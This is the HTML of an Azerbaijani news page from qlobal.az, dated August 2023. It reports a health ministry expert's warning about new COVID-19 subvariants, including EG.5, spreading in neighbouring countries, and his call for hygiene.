

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/azerbaycanda-koronavirusla-bali-xeberdarliq-video/
body_size: 13128
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycanda koronavirusla bağlı xəbərdarlıq (VİDEO) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Dünyada koronavirusun yeni alt variantları sürətlə yayılmağa başlayıb.  İyulun 17-dən avqustun 13-dək koronavirusa 1,4 milyon yoluxma halı qeydə alınıb.  Yaranmış vəziyyətlə əlaqədar artıq b" />
		<meta name="keywords" content="yoluxma, ölkələrdə, Əliyev, artıq, Vasif, deyil, bildirib, təhlükəli, hazırda, xəstəxanalara, artsa, müraciətlərin, hələ, variantlarına, qorxulu, hallarına, sayı, İnfeksionist, variant, başqa" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycanda koronavirusla bağlı xəbərdarlıq (VİDEO)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-08/1692857170_1692854944_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/azerbaycanda-koronavirusla-bali-xeberdarliq-video/" />
		<meta property="og:description" content="Dünyada koronavirusun yeni alt variantları sürətlə yayılmağa başlayıb.  İyulun 17-dən avqustun 13-dək koronavirusa 1,4 milyon yoluxma halı qeydə alınıb.  Yaranmış vəziyyətlə əlaqədar artıq b" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycanda koronavirusla bağlı xəbərdarlıq (VİDEO)" />
		<meta name="twitter:description" content="Dünyada koronavirusun yeni alt variantları sürətlə yayılmağa başlayıb.  İyulun 17-dən avqustun 13-dək koronavirusa 1,4 milyon yoluxma halı qeydə alınıb.  Yaranmış vəziyyətlə əlaqədar artıq b" />
		<meta name="twitter:keywords" content="yoluxma, ölkələrdə, Əliyev, artıq, Vasif, deyil, bildirib, təhlükəli, hazırda, xəstəxanalara, artsa, müraciətlərin, hələ, variantlarına, qorxulu, hallarına, sayı, İnfeksionist, variant, başqa" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-08/1692857170_1692854944_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://www.qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://www.qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://www.qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://www.qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://www.qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://www.qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://www.qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://www.qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://www.qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a><span>Ermənistanın iqtisadiyyat naziri Gevorq Papoyan ölkədə benzinin qiymətinin ucuzlaşdığını bildirib.

"Report" xəbər verir ki, Papoyan bu məlumatı "Facebook" səhifəsində yerləşdirib.

Onun sözlərinə..</span></li>
									<li><a href="https://qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a><span>"Fənərbağça" futbol klubu "Qarabağ"ın müdafiəçisi Elvin Cəfərquliyevi transfer etməyi planlaşdırır.

Oxu.Az xəbər verir ki, bu iddia ilə "Gettesport" agentliyi çıxış edib.

	Məlumata görə, İstanbul..</span></li>
									<li><a href="https://qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a><span>"Facebook" sosial şəbəkə platformasındakı bir sıra hesablarda Azərbaycan Prezidentinin adından "deepfake" texnologiyası ilə hazırlanmış, reallığı əks etdirməyən açıqlama yayılıb.

Qlobal.az xəbər ve..</span></li>
									<li><a href="https://qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a><span>Gürcüstanla siyasi dialoqun bərpası üçün əfsuslar ki, zəmin hələ yoxdur.

	
APA-nın yerli bürosu xəbər verir ki, bu barədə Rusiya Xarici İşlər Nazirliyinin (XİN) rəsmi nümayəndəsi Mariya Zaxarova b..</span></li>
									<li><a href="https://qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a><span>Tovuz rayonunun Hacallı kəndində yaşayan şəhid anası Nabat Rzayeva qaz problemi ilə üzləşib.&nbsp;

Şəhid anası bununla bağlı yuxarı instansiyalara müraciət ünvanyalıb. Müraciətin bir surəti də Qayn..</span></li>
									<li><a href="https://qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a><span>Müalicə və müayinə üçün "Referans VİP” klinikasının "28 May” filialına yaxınlaşan pasiyent klinikanın həkim heyətinin pasiyentlərə qarşı mümasibətindən dəhşətə gəlib.

Bu barədə şikayətçi Aylin Elçi..</span></li>
									<li><a href="https://qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a><span>Sabiq təhsil naziri Misir Mərdanova yeni vəzifə verilib.&nbsp;

"Unikal"ın əldə etdiyi məlumata görə, sabiq&nbsp; təhsil naziri Bakı Dövlət Universitetinin Mexanika-riyaziyyat fakültəsinə kafedra mü..</span></li>
									<li><a href="https://qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a><span>Yanvarın 22-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyevin Amerika Birləşmiş Ştatlarının Prezidenti Donald Tramp ilə görüşü olub.

Qlobal.az xəbər verir ki, görüşdə Donald Trampın y..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a><span>Əczaçılıq fəaliyyəti ilə məşğul olmanın hüquqi əsaslarında dəyişiklik edilib.

Bununla bağlı səhiyyə naziri Teymur Musayev müvafiq Qərar imzalayıb.

"Dərman vasitələrinin topdansatışına dair tələb..</span></li>
									<li><a href="https://qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a><span>Yanvarın 22-də Davosda "Sülh Şurasının Nizamnaməsi” ("Board of Peace Charter”) sənədinin imzalanma mərasimi keçirilib.

Qlobal.az xəbər verir ki, Azərbaycan Respublikasının Prezidenti İlham Əliyev t..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycanda koronavirusla bağlı xəbərdarlıq (VİDEO)</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-08/1692857170_1692854944_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1769120792" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Avqust 24</div>
									<div class="calendar-time">
										<font>10:05</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">2549 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Dünyada koronavirusun yeni alt variantları sürətlə yayılmağa başlayıb.<br />
<br />
İyulun 17-dən avqustun 13-dək koronavirusa 1,4 milyon yoluxma halı qeydə alınıb.<br />
<br />
Yaranmış vəziyyətlə əlaqədar artıq bəzi ölkələrdə peyvəndləmə və məcburi maska rejiminə keçid nəzərdə tutulub.<br />
<br />
Mövzuya münasibət bildirən Səhiyyə Nazirliyinin mütəxəssis - eksperti Vasif Əliyev "Xəzər Xəbər"ə bildirib ki, koronvirusun yeni ştamları immunitetdən yayındığı üçün təhlükəli sayılır.<br />
<br />
Onun sözlərinə görə, hazırda qoşu ölkələrdə "omicron” ştamının alt variantlarına yoluxma hallarına rast gəlinir.<br />
<br />
İnfeksionist bildirib ki, "EG.5”lə yanaşı başqa daha bir təhlükəli variant da hazırda müşahidə edilməkdədir. Amam yoluxma halları artsa da, xəstəxanalara müraciətlərin sayı hələ ki, qorxulu həddə deyil.<br />
<br />
<div>Vasif Əliyev əlavə edib ki, bu növlərin Azərbaycanda olması ilə bağlı rəsmi məlumat yoxdur. Amma qonşu ölkələrdə artıq aşkarlanıbsa, ölkəmizdə də gələcəkdə aşkarlanma ehtimalı istisna deyil. Həkim vətəndaşları gigiyenik qaydalara əməl etməyə çağırıb.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/aqgb61okZMA" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/orta-mektebler-ve-bacalarda-mekteb-avtobuslarindan-istifade-edilecek-video/">Orta məktəblər və bağçalarda məktəb avtobuslarından istifadə ediləcək - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayon-sakinlerinden-leyla-eliyevaya-muraciet-mehellemizi-xarabalia-dnderirler-bize-kmek-edin-video/"><b>Nəsimi rayon sakinlərindən Leyla Əliyevaya müraciət: <font color="red">"Məhəlləmizi xarabalığa döndərirlər, bizə kömək edin" (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azal-pilotlarinin-aktau-seciminin-sebebi-qezanin-elmi-izahi-aciqlanir-mhm-detallar/"><b>AZAL pilotlarının Aktau seçiminin səbəbi: Qəzanın elmi izahı açıqlanır - <font color="red">MÜHÜM DETALLAR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/universitetlerde-semestr-imtahanlari-arasindaki-muddet-ne-qeder-olmalidir/">Universitetlərdə semestr imtahanları arasındakı müddət nə qədər olmalıdır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanin-62-seher-ve-rayonuna-dvlet-budcesinden-pul-ayrilmayacaq-video/">Azərbaycanın 62 şəhər və rayonuna dövlət büdcəsindən pul ayrılmayacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senedsiz-evlerin-tukenmeyen-derdi-minlerle-insanin-aqibeti-nece-olacaq/">Sənədsiz evlərin tükənməyən dərdi: Minlərlə insanın aqibəti necə olacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pensiyalar-artimla-ne-vaxtdan-verilecek-tarix-aciqlandi/">Pensiyalar artımla nə vaxtdan veriləcək? - Tarix açıqlandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sud-mehsullarinin-qiymeti-deyisdi-video/">Süd məhsullarının qiyməti dəyişdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/aarti-mehsullari-da-bahalasdi-video/">Ağartı məhsulları da bahalaşdı - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xezer-denizinde-gruntulenen-neheng-canli-nedir-cavab/">Xəzər dənizində görüntülənən nəhəng canlı nədir? - CAVAB</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-maliyye-piramidasi-sebekesi-ifsa-edildi-video/">Azərbaycanda maliyyə piramidası şəbəkəsi ifşa edildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yasamalda-sakinlerin-xeberi-olmadan-evleri-skulur-video/">Yasamalda sakinlərin xəbəri olmadan evləri sökülür? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yollarda-yeni-nv-radarlar-qurasdirilir-video/">Yollarda yeni növ radarlar quraşdırılır - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/novruz-bayrami-erefesinde-azerbaycana-turist-axini-gzlenilir-video/">Novruz Bayramı ərəfəsində Azərbaycana turist axını gözlənilir - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yap-uzvunden-dvlet-rehberliyine-sikayet-marbel-construction-mmc-firavanliimi-qesden-pozur-video/"><b>YAP üzvündən dövlət rəhbərliyinə şikayət:<font color="red"> ""Marbel Construction" MMC firavanlığımı qəsdən pozur" - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isaldan-azad-olunan-adere-rayonundan-yeni-gruntuler-video/">İşğaldan azad olunan Ağdərə rayonundan yeni görüntülər - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polisden-emeliyyat-yasamalda-30-nefer-tutuldu-video/">Polisdən əməliyyat: Yasamalda 30 nəfər tutuldu (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-bu-sexslere-guzestler-edilecek-video/">Azərbaycanda bu şəxslərə güzəştlər ediləcək (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yardimli-meselerin-mehv-edilmesi-ile-bali-arasdirma-basladi-video/">Yardımlı meşələrin məhv edilməsi ilə bağlı araşdırma başladı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputat-aalar-veliyev-qanligl-sakinlerine-qan-uddurur-video/">Deputat Ağalar Vəliyev Qanlıgöl sakinlərinə qan uddurur - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-bu-terevezin-qiymeti-keskin-bahalasdi-video/">Azərbaycanda bu tərəvəzin qiyməti kəskin bahalaşdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-mesulluq-agentliyi-vetendaslara-xeste-qoyun-siriyib-400-manata-resmilesdiribler-video/">Dövlət Məşğulluq Agentliyi vətəndaşlara xəstə qoyun sırıyıb - 400 manata rəsmiləşdiriblər (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/memmedli-kendinde-yerlesen-gl-donuz-peyini-ile-meqsedli-sekilde-qurudulur-video/">Məmmədli kəndində yerləşən göl donuz peyini ilə məqsədli şəkildə qurudulur (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-koronavirusla-bali-xeberdarliq-video/">Azərbaycanda koronavirusla bağlı xəbərdarlıq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gelen-aydan-bu-mehsullarin-bahalasacaq-video/">Gələn aydan bu məhsulların bahalaşacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xirdalanlilar-oliqarx-deputatin-beton-zavodundan-sikayetcidir-video/"><b>Xırdalanlılar oliqarx deputatın beton zavodundan şikayətçidir - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ismayillida-qesden-yanin-treden-sexs-mueyyenlesdi-video/">İsmayıllıda qəsdən yanğın törədən şəxs müəyyənləşdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bataqlia-dusen-vetendas-xilas-edildi-video/">Bataqlığa düşən vətəndaş xilas edildi - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlik-buta-klinikasinin-fealiyyetini-dayandirib-emeliyyat-videosu/">Nazirlik “Buta” klinikasının fəaliyyətini dayandırıb - Əməliyyat videosu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlik-yanin-tehlukesizliyine-dair-ehaliye-muraciet-edib-video/">Nazirlik yanğın təhlükəsizliyinə dair əhaliyə müraciət edib - Video</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
